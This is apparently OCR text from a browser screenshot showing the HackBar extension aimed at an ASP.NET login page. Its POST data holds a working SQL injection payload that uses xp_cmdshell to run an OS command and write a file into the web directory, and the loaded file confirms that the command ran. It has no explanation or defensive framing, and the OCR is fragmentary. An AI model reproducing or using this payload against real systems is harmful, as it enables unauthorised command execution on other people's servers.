 不安全 :8042/images/9d.txt
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://1 8:8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin';exec/**/master..xp_cmdshell/**/'echo 123 >> e:\ 网站\JsWeb\images\9d.txt';--&pwd=123456&valCode=1197&telphone=